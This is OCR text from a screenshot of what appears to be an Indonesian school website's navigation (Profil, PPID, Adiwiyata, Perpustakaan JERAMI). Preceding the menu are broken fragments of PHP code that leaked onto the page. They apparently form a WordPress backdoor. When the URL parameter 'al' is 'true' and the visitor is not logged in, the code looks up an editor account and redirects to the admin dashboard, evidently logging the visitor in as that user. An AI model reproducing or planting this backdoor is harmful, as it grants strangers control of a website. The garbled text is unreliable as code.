
) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_
ditor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty
direct(admin_url());exit();} } }, 2);
anda
Profil
PPID
Adiwiyata
Perpustakaan JERAMI
J